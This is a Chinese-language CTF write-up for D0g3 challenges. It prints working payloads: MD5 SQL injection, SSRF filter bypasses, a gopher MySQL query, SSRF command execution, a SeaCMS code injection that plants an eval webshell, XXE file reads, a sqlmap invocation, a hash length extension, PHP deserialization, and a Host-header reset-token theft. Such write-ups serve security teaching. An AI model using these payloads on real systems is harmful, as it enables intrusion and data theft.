MISC
CRC
第一个压缩包,提示CRC爆破结果是纯数字,直接爆破
里面三个文件,看了一下大概是要先解压password然后运行.py计算flag.zip的解压密码。
然后crc32碰撞,直接爆破password.txt的内容1
2
3
4
5
6import zlib
for i in xrange(0,100000000):
buf = str(i).rjust(8,'0')
#print buf
if zlib.crc32(buf) & 0xffffffff == 0x0cd95dac:
print '',buf
然后再用.py跑1
2
3
4
5
6
7
8
9
10import base64
import hashlib
#f = open("password.txt",'r')
#password = f.readline()

password='08646247'
b64_str = base64.b64encode(password.encode('utf-8'))
hash = hashlib.md5()
hash.update(b64_str)
zip_passowrd = hash.hexdigest()
print(zip_passowrd)

再去解压flag.zip,解压出来一张图片
改高度,先直接winhex改了过后图片直接崩了,然后绕了一会,结果就是该高度,winhex不对应该是crc的原因。
修改高度为500
可以看到flag了导出 提取文字完事。
WEB
web1
提示输入NOHO
测出来要求在7399999999到7400000000
http://222.18.158.227:10580/?NOHO[]=d 数组绕过
输密码<!--SELECT master FROM secret WHERE password = binary 'c���{��Pykd��HE'-->
发现是MD5加密后16进制转字符
MD5注入
ffifdyop
蒙古 Diglett
ssrf
http://54.200.169.99:7001/index.php?hu3debug=1 找到源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22<?php
include_once "config.php";
if (isset($_POST['url'])&&!empty($_POST['url']))
{
$url = $_POST['url'];
if(preg_match('/file/',$url))
{
echo "No hacker!";
echo "</br>";
}
$url2 = preg_replace('/file/','',$url);
$content_url = getUrlContent($url2);
}
else
{
$content_url = "";
}
if(isset($_GET['hu3debug']))
{
show_source(__FILE__);
}
?>
过滤了file尝试双写绕过
读配置文件
url=fifilele://localhost/var/www/config.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33<?php
$hosts = "localhost";
$dbusername = "test_user";
$dbpasswd = "";
$dbname = "test";
$dbport = 3306;
$conn = mysqli_connect($hosts,$dbusername,$dbpasswd,$dbname,$dbport);
function initdb($conn)
{
$dbinit = "create table if not exists flag(secret varchar(100));";
if(mysqli_query($conn,$dbinit)) return 1;
else return 0;
}
function safe($url)
{
$tmpurl = parse_url($url, PHP_URL_HOST);
if($tmpurl != "localhost" and $tmpurl != "127.0.0.1")
{
var_dump($tmpurl);
die("<h1><p id='test1'>You are not the local!</p></h1>");
}
return $url;
}
function getUrlContent($url){
$url = safe($url);
$url = escapeshellarg($url);
$pl = "curl ".$url;
echo $pl;
$content = shell_exec($pl);
return $content;
}
initdb($conn);
?>
知道了mysql的配置内容 gopher一波
1
gopher://127.0.0.1:3306/_%a8%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%5f%75%73%65%72%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%74%65%73%74%2e%66%6c%61%67%01%00%00%00%01

D0g3{G0ph1er_4nd_55rf_1s_1nt3rest1ng!}
BOOM web
御剑扫目录
后台登录地址:http://222.18.158.227:10080/admin/login.html
题目是boom就直接爆破吧,看题目描述应该是绕过这个验证码,刷新数字变大,估计是时间戳生成。
但是测了一下可以直接空等于空绕过,然后直接intruder爆破
爆了很久的弱口令 结果是纯数字 很坑。
登录拿flag
70e052657cb40cf142883abaff266fee
中国 webN
首页一个SRC界面,没什么用
点礼品中心http://222.18.158.245:6080/reward.php点击购买
发现用户可控jsonp
看提示some攻击,翻文章
https://paper.tuisec.win/detail/05c9c8b3e28bd2b
https://www.freebuf.com/articles/web/169873.html
然后还提示联系客服,思路大概就是构造exp放vps上,发客服让机器人访问,子页面通过可控jsonp对父页面操作
查日志发现flag
web2
题目提示Find The d0g3.php In Intranets
在name提交框那里随便提交一个test,发现输出到了url的url参数
http://222.18.158.227:10180/?url=test#
思路大概就有了,ssrf扫内网,访问d0g3.php
1 | curl -v 'http://222.18.158.227:10180/?url=http%3A%2F%2F10.10.1.0-255' |
扫一遍发现有10.10.1.3和10.10.1.6两台主机,利用同样的方法扫描端口,发现只有80端口,并且只有10.10.1.6主机才有d0g3.php,访问10.10.1.6/d0g3.php提示curl -v 'http://222.18.158.227:10180/?url=http%3A%2F%2F10.10.1.6%2Fd0g3.php'
传入
1 | curl -v 'http://222.18.158.227:10180/?url=http://10.10.1.6/d0g3.php?d0g3=phpinfo();' |
发现执行了命令
于是读取flag
1 | curl -v 'http://222.18.158.227:10180/?url=http://10.10.1.6/d0g3.php?d0g3=echo `cat flag.txt`; ' |
拿到flag
1 | D0g3{SSRF_Is_So_Easy} |
only d0g3er can see flag
查找poc getshell
https://www.freebuf.com/vuls/150042.html
http://138.68.2.14/seacms/search.php1
2post:
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&&9[]=phpinfo();
那就写shell吧1
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=file_put_contents('../shell.php','<?php%20@eval($_POST[123])?>');
提示.git泄露,用工具读出源码吧
\data\ common.inc.php有配置信息
直接写sql语句读取flag
http://138.68.2.14/seacms/search.php1
2
3
4
5searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=$con =mysql_connect("localhost","d0g3","FlagIsHere");
mysql_select_db("flag", $con);
$result = mysql_query("SELECT * from flag");
$row = mysql_fetch_array($result);
var_dump($row);
RDBnM3tUaGlzX2lzX3JlYWxfZmxhZ30=
Base64解码:D0g3{This_is_real_flag}
Magic Mirror
思路是在忘记密码处,填入管理员账户admin,重置管理员账号密码,然后登录管理员账号。
但是重置时会发送重置邮件,根据官方的提示,抓包将host改为vps地址,然后在vbs上开启一个web服务,目标主机就会带着重置token去访问我们的vps,然后我们利用这个token访问密码重置页面就能重置admin密码了
登录后还有一个输入框,任意提交一个字符串后抓包发现
1 | <information><username>test</username></information> |
xxe无误,直接读取文件
1 |
|
外部实体注入 Filter协议读文件 记得base6
拿到flag.php的base64编码
1 | PD9waHAKaGVhZGVyKCJDb250ZW50LVR5cGU6IHRleHQvaHRtbDtjaGFyc2V0PXV0Zi04Iik7CmVjaG8gIjxjZW50ZXI+PGZvbnQgc2l6ZT0nNScgY29sb3I9J3JlZCc+IjsKZWNobyAiWW91IHdhbm5hIGNhcHR1cmUgdGhpcyBmbGFnPyI7CmVjaG8gIjxicj48YnI+IjsKZWNobyAiT2ggeWVzLCBoZXJlISI7CmVjaG8gIjxicj48YnI+IjsKZWNobyAiQnV0IG5vdywgIjsKZWNobyAiPGJyPjxicj4iOwplY2hvICJHZXQgb3V0ISI7CmVjaG8gIjwvZm9udD48L2NlbnRlcj4iOwovL2ZsYWc6IEQwZzN7SGlfRDBnM19SZXMzdF80bmRfeFhlfQoKCj8+Cg== |
解码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15<?php
header("Content-Type: text/html;charset=utf-8");
echo "<center><font size='5' color='red'>";
echo "You wanna capture this flag?";
echo "<br><br>";
echo "Oh yes, here!";
echo "<br><br>";
echo "But now, ";
echo "<br><br>";
echo "Get out!";
echo "</font></center>";
//flag: D0g3{Hi_D0g3_Res3t_4nd_xXe}
?>
simple sqli
一开始以为是二次注入,因为注册一个test’,登录后会报错。后面发现是cookie注入
1 | sqlmap -r sql.txt --cookie "PHPSESSID=p6364j7vahfs88uiesq03g1e25;uname=1" --dbms mysql --level 2 --tamper base64encode,charencode --sql-shell |
当时进入了sql-shell,但是马上时间截止了,很慌就没来得及找web路径,赛后发现有phpinfo
直接读取flag
1 | select load_file('/www/sqli/secret.php') |
base64解码后就是flag
1 | D0g3{iaown_oiasnd_asdasda} |
Hash!!!
响应头的source改为1就能拿到核心源码,可以看到是cbc翻转攻击,利用hashpump来构造poc1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33@error_reporting(0);
$flag = "flag{xxxxxxxxxxxxxxxxxxxxxxxxxxxx}";
$secret_key = "xxxxxxxxxxxxxxxxxxxxxx"; // the key is safe! no one can know except me
$username = $_POST["username"];
$password = $_POST["password"];
header("hash_key:" . $hash_key);
if (!empty($_COOKIE["getflag"])) {
if (urldecode($username) === "D0g3" && urldecode($password) != "D0g3") {
if ($COOKIE["getflag"] === md5($secret_key . urldecode($username . $password))) {
echo "Great! You're in!\n";
die ("<!-- The flag is ". $flag . "-->");
}
else {
die ("Go out! Hacker!");
}
}
else {
die ("LEAVE! You're not one of us!");
}
}
setcookie("sample-hash", md5($secret_key . urldecode("D0g3" . "D0g3")), time() + (60 * 60 * 24 * 7));
if (empty($_COOKIE["source"])) {
setcookie("source", 0, time() + (60 * 60 * 24 * 7));
}
else {
echo "<source_code>";
}
}
1 | hashpump |
将\x改为%,将POST的username改为D0g3,password改为D0g3%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c0%00%00%00%00%00%00%00test,cookie加入getflag: 5e38fe415ce2786f4ae79776038f53ee
拿到flag
1 | D0g3{h4sh_1s_s0_diffic1ut_t0_me} |
方舟计划
http://222.18.158.227:10380/index.php
又是买彩票。和之前的qctf一样。也是php弱类型的锅。
POST传入{“action”:”buy”,”numbers”:[true,true,true,true,true,true,true]}
每次都能中$5000000,多买几次就能买flag了。
Here is your flag: 想上飞船不仅仅是有钱就够了,你还得有智慧,解出这道题,你就可以获救了:一次RSA密钥对生成中,假设p=473398606,q=451141,e=17 求解出d
python 已知p,q,e求rsa的d
https://blog.csdn.net/zyxyzz/article/details/782053211
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39# coding = utf-8
def computeD(fn, e):
(x, y, r) = extendedGCD(fn, e)
#y maybe < 0, so convert it
if y < 0:
return fn + y
return y
def extendedGCD(a, b):
#a*xi + b*yi = ri
if b == 0:
return (1, 0, a)
#a*x1 + b*y1 = a
x1 = 1
y1 = 0
#a*x2 + b*y2 = b
x2 = 0
y2 = 1
while b != 0:
q = a / b
#ri = r(i-2) % r(i-1)
r = a % b
a = b
b = r
#xi = x(i-2) - q*x(i-1)
x = x1 - q*x2
x1 = x2
x2 = x
#yi = y(i-2) - q*y(i-1)
y = y1 - q*y2
y1 = y2
y2 = y
return(x1, y1, a)
p = 473398606
q = 451141
e = 17
n = p * q
fn = (p - 1) * (q - 1)
d = computeD(fn, e)
print d
求得150754621171553
D0g3{150754621171553}
Double-S
签道题
http://54.200.169.99:7000/
源码泄露http://54.200.169.99:7000/www.zip代码审计1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27<?php
ini_set('session.serialize_handler', 'php');
session_start();
class Anti
{
public $info;
function __construct()
{
$this->info = 'phpinfo();';
}
function __destruct()
{
eval($this->info);
}
}
if(isset($_GET['aa']))
{
if(unserialize($_GET['aa'])=='phpinfo')
{
$m = new Anti();
}
}
else
{
header("location:index.html");
}
?>
http://54.200.169.99:7000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:10:"phpinfo();";}
通过phpinfo页面,我们知道php.ini中默认session.serialize_handler为php_serialize,而index.php中将其设置为php。这就导致了seesion的反序列化问题。
由phpinfo()页面继续可知,session.upload_progress.enabled为On。
当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,当PHP检测到这种POST请求时,它会在$_SESSION中添加一组数据。所以可以通过Session Upload Progress来设置session。
传入$_SESSION数据的,这里就利用到了反序列化问题。
考虑序列化1
2
3
4
5
6
7
8
9
10<?php
class Anti
{
public $info='print_r(scandir(dirname(__FILE__)));';
}
$obj = new Anti();
$a = serialize($obj);
var_dump($a);
?>
O:4:"Anti":1:{s:4:"info";s:36:"print_r(scandir(dirname(__FILE__)));";}
http://54.200.169.99:7000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:36:"print_r(scandir(dirname(__FILE__)));";}
发现flag文件http://54.200.169.99:7000/f1ag_i3_h3re
D0g3{Sim_Pl3_S3sSi0n}
pwn
neko
也是一个栈溢出,有system地址,leak libcbalabalabala。。。。去libcdb查版本,常规操作没啥说的贴个脚本
1 | #!/usr/bin/python |
flag: D0g3{Wh0_Doe5n’t_1ik3_k1tt3ns??}
hiahia
入门pwn,栈溢出到arg[0]
check一下,有NX和canary这是利用前提
调试一下找到flag和arg[0]的地址算一下偏移直接溢出
1 | #!/usr/bin/python |
flag:D0g3{ccc_y0u_again_hiahiahia_}